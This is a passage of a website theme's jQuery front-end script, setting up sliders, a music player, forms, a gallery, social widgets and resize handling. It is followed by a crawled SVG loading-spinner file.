						drag_block_vertical : false
					},
					bullets : {
						enable : true,
						hide_onmobile : true,
						hide_under : 600,
						style : 'metis',
						hide_onleave : false,
						hide_delay : 200,
						hide_delay_mobile : 1200,
						direction : 'horizontal',
						h_align : 'center',
						v_align : 'top',
						h_offset : -545,
						v_offset : 30,
						space : 6,
						tmp : '<span class="tp-bullet-img-wrap"></span>'
					}
				}
			}).parents('.slider').removeClass('load');
		} else {
			revolutionSlider.revolution({
				delay          : 6000,
				startwidth     : 1200,
				startheight    : 500,
				navigationType : 'none',
				onHoverStop    : 'on',
				navigation : {
					keyboardNavigation : 'off',
					keyboard_direction : 'horizontal',
					mouseScrollNavigation : 'off',
					onHoverStop : 'off',
					touch : {
						touchenabled : 'on',
						swipe_threshold : 75,
						swipe_min_touches : 1,
						swipe_direction : 'horizontal',
						drag_block_vertical : false
					},
					arrows : {
						style : 'zeus',
						enable : true,
						hide_onmobile : true,
						hide_under : 600,
						hide_onleave : true,
						hide_delay : 200,
						hide_delay_mobile : 1200,
						left : {
							h_align : 'left',
							v_align : 'center',
							h_offset : 20,
							v_offset : 0
						},
						right : {
							h_align : 'right',
							v_align : 'center',
							h_offset : 20,
							v_offset : 0
						}
					}
				}
			}).parents('.slider').removeClass('load');
		}
	}
	//Revolution Slider End

	//Royal Slider Start
	if($.fn.royalSlider) {
		$('.royal-slider').royalSlider({
			arrowsNav             : true,
			loop                  : false,
			keyboardNavEnabled    : true,
			controlsInside        : false,
			imageScaleMode        : 'fill',
			arrowsNavAutoHide     : false,
			autoScaleSlider       : true,
			autoScaleSliderWidth  : 960,
			autoScaleSliderHeight : 350,
			controlNavigation     : 'bullets',
			thumbsFitInViewport   : false,
			navigateByClick       : true,
			startSlideId          : 0,
			autoPlay              : false,
			transitionType        :'move',
			globalCaption         : false,
			deeplinking           : {
				enabled : true,
				change : true,
				prefix : 'image-'
			},
			imgWidth              : 1920,
			imgHeight             : 700
		}).parents('.slider').removeClass('load');
	}
	//Royal Slider End

	//Layer Slider Start
	if ($('.layerslider-box').length && $.fn.layerSlider) {
		$('.layerslider-box').layerSlider({
			skinsPath        : 'css/layerslider/skins/',
			tnContainerWidth : '100%'
		});
	}
	//Layer Slider End

	//jPlayer Start
	if ($.fn.jPlayer){
		var player   = $('#jp_container'),
			single   = player.find('.jp-playlist li'),
			playlist = [],
			title    = '',
			artist   = '';

		if (single.length) {
			single.each(function() {
				var $this = $(this);

				if ($this.attr('data-files') !== undefined &&  $this.attr('data-files') !== false &&  $this.attr('data-files') !== '') {
					if ($this.attr('data-title') !== undefined &&  $this.attr('data-title') !== false)
						title = $this.attr('data-title');

					if ($this.attr('data-artist') !== undefined &&  $this.attr('data-artist') !== false)
						artist = $this.attr('data-artist');

					var files = $this.attr('data-files').split(';');

					files[0].split('.').pop(-1);

					if (files[0].split('.').pop(-1) == "mp3") {
						var mp3 = files[0];
						var oga = files[1];
					} else if (files[0].split('.').pop(-1) == "ogg") {
						var mp3 = files[1];
						var oga = files[0];
					}

					playlist.push({
						title  : title,
						artist : artist,
						free   : true,
						mp3    : mp3,
						oga    : oga
					});
				}
			});
		}

		new jPlayerPlaylist ({
			jPlayer : '#jquery_jplayer',
			cssSelectorAncestor : '#jp_container'
		},
			playlist
		, {
			swfPath : 'js/jplayer',
			supplied : 'oga, mp3',
			wmode : 'window',
			smoothPlayBar : true,
			keyEnabled : true
		});
	}
	//jPlayer End

	//Bootstrap Validator
	if($.fn.bootstrapValidator) {
		$('.form-validator').bootstrapValidator({
			excluded: [':disabled', ':hidden', ':not(:visible)'],
			feedbackIcons: {
				valid: 'glyphicon glyphicon-ok',
				invalid: 'glyphicon glyphicon-remove',
				validating: 'glyphicon glyphicon-refresh'
			},
			message: 'This value is not valid',
			trigger: null
		});
	}

	//Bootstrap Datepicker
	if($.fn.datepicker) {
		$('.datepicker-box').datepicker({
			todayHighlight : true,
			beforeShowDay: function (date){
				if (date.getMonth() == (new Date()).getMonth()) {
					switch (date.getDate()){
						case 4:
							return {
								tooltip: 'Example tooltip',
								classes: 'active'
							};
						case 8:
							return false;
						case 12:
							return 'green';
					}
				}
			}
		});
	}

	//Language-Currency
	if( !isTouchDevice ) {
		$('.language, .currency, .sort-by, .show-by').hover(function(){
			$(this).addClass('open');
		}, function(){
			$(this).removeClass('open');
		});
	}

	//Header Phone & Search
	$('.phone-header > a').click(function(e){
		e.preventDefault();
		$('.btn-group').removeClass('open');
		$('.phone-active').fadeIn().addClass('open');
	});

	$('.search-header > a').click(function(e){
		e.preventDefault();
		$('.btn-group').removeClass('open');
		$('.search-active').fadeIn().addClass('open');
	});

	$('.phone-active .close, .search-active .close').click(function(e){
		e.preventDefault();
		$(this).parent().fadeOut().removeClass('open');
	});

	$('body').on('click', function(e) {
		var phone  = '.phone-active',
			search = '.search-active';

		if ((!$(e.target).is(phone + ' *')) && (!$(e.target).is('.phone-header *'))) {
			if ($(phone).hasClass('open'))
				$(phone).fadeOut().removeClass('open');
		}

		if ((!$(e.target).is(search + ' *')) && (!$(e.target).is('.search-header *'))) {
			if ($(search).hasClass('open'))
				$(search).fadeOut().removeClass('open');
		}
	});

	//Cart
	$('.cart-header').hover(function(){
		if (($('body').width() + scrollWidth) >= 991 )
		  $(this).addClass('open');
	}, function(){
		if (($('body').width() + scrollWidth) >= 991 )
		  $(this).removeClass('open');
	});

	//Product
	if(!isTouchDevice) {
		$('.product, .employee')
			.hover(function(e) {
				e.preventDefault();

				$(this).addClass('hover');
			}, function(e) {
				e.preventDefault();

				$(this).removeClass('hover');
	  	});
	}

	$('body').on('touchstart', function (e) {
		e.stopPropagation();

		if ($(e.target).parents('.product, .employee').length == 0)
	  		$('.product, .employee').removeClass('hover');
	});

	$('.product, .employee').on('touchend', function(){
		if ($(this).hasClass('hover')) {
			$(this).removeClass('hover');
		} else {
			$('.product, .employee').removeClass('hover');
			$(this).addClass('hover');
		}
	});

	//Menu > Sidebar
	$('.menu .parent:not(".active") a').next('.sub').css('display', 'none');
	$('.menu .parent a .open-sub').click(function(e){
		e.preventDefault();

		if ($(this).closest('.parent').hasClass('active')) {
			$(this).parent().next('.sub').slideUp(600);
			$(this).closest('.parent').removeClass('active');
		} else {
			$(this).parent().next('.sub').slideDown(600);
			$(this).closest('.parent').addClass('active');
		}
	});

	//Price Regulator
	if($.fn.slider) {
		$('#Slider2').slider({
			from          : 5000,
			to            : 150000,
			limits        : false,
			heterogeneity : ['50/50000'],
			step          : 1000,
			dimension     : '&nbsp;$'
		});

		$('#filter').slider({
			from      : 2000,
			to        : 2015,
			limits    : false,
			step      : 1,
			dimension : '',
			calculate : function( value ){
				return ( value );
			}
		});
	}
	$('.jslider-pointer').html('\n\
		<svg x="0" y="0" viewBox="0 0 8 12" enable-background="new 0 0 8 12" xml:space="preserve">\n\
		  <path fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" d="M2,0h4c1.1,0,2,0.9,2,2l-2,8c-0.4,1.1-0.9,2-2,2l0,0c-1.1,0-1.6-0.9-2-2L0,2C0,0.9,0.9,0,2,0z"/>\n\
		</svg>\n\
	');

	//Contact Us
	$('#submit').click(function(){
		$.post('php/form.php', $('#contactform').serialize(),  function(data) {
			$('#success').html(data).animate({opacity: 1}, 500, function(){
				if ($(data).is('.send-true'))
					$('#contactform').trigger( 'reset' );
			});
		});
		return false;
	});

	//Subscribe
	$('.subscribe-form').submit(function(e){
		var form           = $(this),
			message        = form.find('.form-message'),
			messageSuccess = 'Your email is sended',
			messageInvalid = 'Please enter a valid email address',
			messageSigned  = 'This email is already signed',
			messageErrore  = 'Error request';

		e.preventDefault();

		$.ajax({
			url     : 'php/subscribe.php',
			type    : 'POST',
			data    : form.serialize(),
			success : function(data){
				form.find('.submit').prop('disabled', true);

				message.removeClass('text-danger').removeClass('text-success').fadeIn();

				switch(data) {
					case 0:
						message.html(messageSuccess).addClass('text-success').fadeIn();

						setTimeout(function(){
							form.trigger('reset');

							message.fadeOut().delay(500).queue(function(){
								message.html('').dequeue();
							});
						}, 2000);

						break;
					case 1:
						message.html(messageInvalid).addClass('text-danger').fadeIn();

						break;
					case 2:
						message.html(messageSigned).addClass('text-danger').fadeIn();

						setTimeout(function(){
							form.trigger('reset');

							message.fadeOut().delay(500).queue(function(){
								message.html('').dequeue();
							});
						}, 2000);

						break;
					default:
						message.html(messageErrore).addClass('text-danger').fadeIn();
				}

				form.find('.submit').prop('disabled', false);
			}
		});
	});

	//Regulator Up/Down
	$('.number-up').click(function(){
		var $value = ($(this).closest('.number').find('input[type="text"]').attr('value'));
		$(this).closest('.number').find('input[type="text"]').attr('value', parseFloat($value)+1);
		return false;
	});
	$('.number-down').click(function(){
		var $value = ($(this).closest('.number').find('input[type="text"]').attr('value'));
		if ($value > 1)
		  $(this).closest('.number').find('input[type="text"]').attr('value', parseFloat($value)-1);
		return false;
	});

	//Add to Cart
	$('.add-cart-form .add-cart').click(function() {
		$(this).next('.number').find('input[type="text"]').attr('value', 1);
		return false;
	});

	//Emergence Price
	$('.emergence-price').click(function(){
		$(this).animate({opacity: "0"}, 0);
		$(this).prev('.price').fadeIn(1000);
		return false;
	});

	//Gallery
	if ($.fn.fancybox){
		$('.gallery-images, .lightbox').fancybox({
			nextEffect  : 'fade',
			prevEffect  : 'fade',
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers     : {
				overlay : {
					locked : false
				}
			},
			tpl         : {
			closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;">×</a>',
			next : '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;">\n\
						<span><svg x="0" y="0" width="9px" height="16px" viewBox="0 0 9 16" enable-background="new 0 0 9 16" xml:space="preserve"><polygon fill-rule="evenodd" clip-rule="evenodd" fill="#fcfcfc" points="1,0.001 0,1.001 7,8 0,14.999 1,15.999 9,8 "/></svg></span>\n\
					</a>',
			prev : '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;">\n\
						<span><svg x="0" y="0" width="9px" height="16px" viewBox="0 0 9 16" enable-background="new 0 0 9 16" xml:space="preserve"><polygon fill-rule="evenodd" clip-rule="evenodd" fill="#fcfcfc" points="8,15.999 9,14.999 2,8 9,1.001 8,0.001 0,8 "/></svg></span>\n\
					</a>'
			}
		});
	}

	//Country
	if ($.fn.county){
		$('#count-down').county({
			endDateTime: new Date('2016/12/29 10:00:00'),
			reflection: false
		}).addClass('count-loaded');
	}

	// Scroll to Top
	$('#footer .up').click(function() {
		$('html, body').animate({
		  	scrollTop: $('body').offset().top
		}, 500);
		return false;
	});

	// Circular Bars - Knob
	if($.fn.knob) {
		$('.knob').each(function () {
			var $this   = $(this),
				knobVal = $this.attr('rel');

			$this.knob({
				'draw' : function () {
					$(this.i).val(this.cv + '%')
				}
			});

			$this.appear(function() {
				$({
					value: 0
				}).animate({
					value: knobVal
				}, {
					duration : 2000,
					easing   : 'swing',
					step     : function () {
						$this.val(Math.ceil(this.value)).trigger('change');
					}
				});
			}, {accX: 0, accY: -150});
		});
	}

	//Facebook
	if ($('.facebook-widget').length) {
		(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = '//connect.facebook.net/en_EN/all.js#xfbml=1';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	}

	//Twitter
	if ($('.twitter-widget').length) {
		!function(d,s,id){
			var js,
			fjs=d.getElementsByTagName(s)[0],
			p=/^http:/.test(d.location)?'http':'https';

			if(!d.getElementById(id)){
				js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';
				fjs.parentNode.insertBefore(js,fjs);
			}
		}(document,'script','twitter-wjs');
	}

	//JS loaded
	$('body').addClass('loaded');

	//Scrollbar
	if ($.fn.scrollbar)
		$('.minimized-menu .primary .navbar-nav').scrollbar();

	//Retina
	if('devicePixelRatio' in window && window.devicePixelRatio >= 2) {
		var imgToReplace = $('img.replace-2x').get();

		for (var i=0,l=imgToReplace.length; i<l; i++) {
			var src = imgToReplace[i].src;
			src = src.replace(/\.(png|jpg|gif)+$/i, '@2x.$1');
			imgToReplace[i].src = src;

			$(imgToReplace[i]).load(function(){
				$(this).addClass('loaded');
			});
		};
	}
});

//Window Resize
(function(){
	var delay = (function(){
		var timer = 0;
		return function(callback, ms){
			clearTimeout (timer);
			timer = setTimeout(callback, ms);
		};
	})();

	function resizeFunctions(){
		//Functions
		fullWidthBox();
		menu();
		footerStructure();
		tabs();
		modernGallery();
		animations();
		if ($('.fwb-paralax').length) paralax();
		loginRegister();
		if ($('.full-height').length && typeof fullHeightPages == 'function') fullHeightPages();
		$('.modal-center:visible').each(centerModal);
		if ($('.progressive-slider').length && typeof progressiveSlider == 'function') progressiveSlider();
		if ($('.banner-set').length && typeof bannerSetCarousel == 'function') bannerSetCarousel();
		if ($('#thumblist').length && typeof thumblist == 'function') thumblist();
		if ($('.chart').length && typeof chart == 'function') chart();
		if (typeof graph == 'function') graph(true);
		if ($('.general-img').length && typeof zoom == 'function') zoom();
		if ($('.carousel-box .carousel').length && typeof carousel == 'function') carousel();
		if ($('.portfolio, .filter-box').length && typeof isotopFilter == 'function') isotopFilter();
		if ($('.full-width-box .fwb-blur').length && typeof blur == 'function') blur();
	}

	if(isTouchDevice) {
		$(window).bind('orientationchange', function(){
			delay(function(){
				resizeFunctions();
			}, 200);
		});
	} else {
		$(window).on('resize', function(){
			delay(function(){
				resizeFunctions();
			}, 500);
		});
	}
}());

--- FILE ---
content_type: image/svg+xml
request_url: https://dssolution.in/assets/img/svg/loader.svg
body_size: 380
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg viewBox="0 0 100 100" width="40" height="40" preserveAspectRatio="xMidYMid" xmlns="http://www.w3.org/2000/svg"  xmlns:xlink="http://www.w3.org/1999/xlink">	<g>		<defs>			<clipPath id="clip">				<path  d="M 50 50 L 35 0 L 65 0 z" />			</clipPath>			<ellipse id= "MyEllipse" clip-path="url(#clip)" cx="50" cy="50" rx="40" ry="40" style="fill:none; stroke:#aaa" stroke-width="10" />		</defs>		<use xlink:href="#MyEllipse" />		<use xlink:href="#MyEllipse" transform="rotate(40 50 50)" />		<use xlink:href="#MyEllipse" transform="rotate(80 50 50)" />		<use xlink:href="#MyEllipse" transform="rotate(120 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(160 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(200 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(240 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(280 50 50)"/>		<use xlink:href="#MyEllipse" transform="rotate(320 50 50)"/>
		<ellipse clip-path="url(#clip)" cx="50" cy="50" rx="40" ry="40" style="fill:none; stroke:black" stroke-width="12"  >			<animateTransform attributeName="transform" attributeType="XML" type="rotate" values="0 50 50; 40 50 50; 80 50 50; 120 50 50; 160 50 50; 200 50 50; 240 50 50; 280 50 50; 320 50 50; 360 50 50"	dur="2s" repeatCount="indefinite" additive="replace" calcMode="discrete" fill="freeze"/>		</ellipse>  	</g></svg>